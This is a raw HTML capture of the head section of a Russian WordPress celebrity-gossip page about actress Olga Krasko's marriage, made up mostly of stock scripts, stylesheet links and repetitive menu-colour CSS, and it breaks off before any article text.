

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/family/muzh-olgi-krasko.html
body_size: 23274
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Личная жизнь Ольги Красько: муж Вадим Петров, Дмитрий Петрунь</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;Единственный брак и романы звезды «Склифосовского» Ольги Красько&raquo;" href="//wellnesso.ru/family/muzh-olgi-krasko.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='«Мы их воспитываем в любви»: дочь и сыновья Даниила Спиваковского' href='//wellnesso.ru/family/deti/doch-i-syinovya-daniila-spivakovskogo.html' />
<link rel='next' title='«Я не пожелала бы своим детям такого»: дочь и сыновья Ольги Красько' href='//wellnesso.ru/family/deti/doch-i-syinovya-olgi-krasko.html' />

<link rel="canonical" href="//wellnesso.ru/family/muzh-olgi-krasko.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=64118' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/family/muzh-olgi-krasko.html'>https://wellnesso.ru/family/muzh-olgi-krasko.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1);
}
 
